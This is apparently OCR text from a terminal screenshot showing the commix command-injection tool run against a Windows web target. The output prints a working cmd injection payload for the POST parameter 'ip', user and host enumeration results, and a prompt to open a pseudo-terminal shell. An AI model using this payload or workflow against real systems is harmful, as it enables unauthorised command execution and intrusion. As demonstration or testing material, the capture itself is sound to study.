 Applications Places Terminal Sun 17:23 1
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.0-stable
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> </
\ \____\ \____/\ \_\ \_\ \_\ \_\ \_\ \_\ \_\/\_/\_\ https://commixproject.com
\/____/\/___/ \/_/\/_/\/_/\/_/\/_/\/_/\/_/\//\/_/ (@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright © 2014-2019 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program.
[*] Checking connection to the target URL... [ SUCCEED ]
[?] Do you recognise the server's operating system? [(W)indows/(U)nix/(q)uit] > W
[!] Warning: Heuristics have failed to identify target application.
[!] Warning: Swithing '--is-root' to '--is-admin' because the target has been identified as windows.
[!] Warning: The estimated response time is 7 seconds. That may cause serious delays during the data extraction procedure and/or
possible corruptions over the extracted data.
[*] A previously stored session has been held against that host.
[?] Do you want to resume to the (results-based) classic command injection point? [Y/n] >
[*] Loading tamper script:
[~] multiplespaces
[+] The POST parameter 'ip' seems injectable via (results-based) classic command injection technique.
[~] Payload: %26for /f ""t""o""k""e""n""s"=*" %i in ('cmd /c "set /a (71+49)"') do @set /p = OJTEFC%iOJTEFCOJTEFC< nul
[+] The PowerShell's version number is 2.0.
[+] The hostname is USER-PC.
[+] The current user is user and it is privileged.
[+] The target operating system is Microsoft and the hardware platform is AMD64.
[*] Executing the 'net users' command to enumerate users entries... [ SUCCEED ]
[+] Identified 1 entry via 'net users' command.
(1) 'Administrator' is admin user.
[?] Do you want a Pseudo-Terminal shell? [Y/n] >